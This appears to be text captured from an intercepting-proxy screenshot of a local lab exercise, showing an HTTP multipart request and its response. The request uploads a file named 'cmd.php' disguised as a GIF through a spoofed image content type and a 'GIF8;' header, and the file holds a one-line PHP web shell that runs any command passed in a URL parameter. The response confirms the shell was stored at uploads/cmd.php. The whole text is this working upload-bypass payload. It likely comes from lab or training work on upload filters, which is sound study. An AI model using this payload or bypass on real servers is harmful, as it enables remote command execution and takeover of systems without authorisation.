 Request
Pretty Raw Hex
\n
1 POST /upload23/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------238947690833182800921593088923
8 Content-Length: 386
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload23/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------238947690833182800921593088923
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
22 Content-Type: image/gif
23
24 GIF8;
25
26 <?php
27   system($_GET['cmd']);
28 ?>
29
30 -----------------------------238947690833182800921593088923
31 Content-Disposition: form-data; name="submit"
32
33 Upload
34 -----------------------------238947690833182800921593088923--
35
Response
Pretty Raw Hex Render
File upload
Upload gif file
Restriction: File type
Seleccionar archivo Ninguno archivo selec.
Upload
image/gif
The file has been uploaded here: uploads/cmd.php.